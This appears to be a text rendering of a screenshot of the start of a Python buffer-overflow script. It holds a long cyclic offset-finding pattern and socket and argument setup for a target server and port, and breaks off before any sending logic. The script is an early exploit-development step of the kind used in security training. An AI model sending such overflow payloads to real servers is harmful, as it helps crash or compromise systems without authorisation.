 Warning: you are using the root account. You may harm your system.
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3A-
f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8
Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3
Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8
Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3
Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8
Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3
Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8
Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3
Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8
Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3
Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8
Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3
Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8
Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3
De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8
Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9"
6
7 try:
8 server = str(sys.argv[1])
9 port = int(sys.argv[2])
10 except IndexError: